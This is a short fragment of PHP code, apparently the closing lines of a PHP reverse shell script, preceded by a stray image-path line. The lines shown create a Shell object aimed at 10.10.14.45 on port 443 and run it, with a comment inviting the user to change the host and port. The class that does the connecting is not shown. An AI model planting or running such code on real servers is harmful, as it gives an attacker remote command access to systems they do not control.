 174 }
175 echo '<pre>';
176 // change the host address and/or port number as necessary
177 $sh = new Shell('10.10.14.45', 443);
178 $sh->run();
179 unset($sh);
180 // garbage collector requires PHP v5.3.0 or greater
181 // @gc_collect_cycles();
182 echo '</pre>';
183 ?>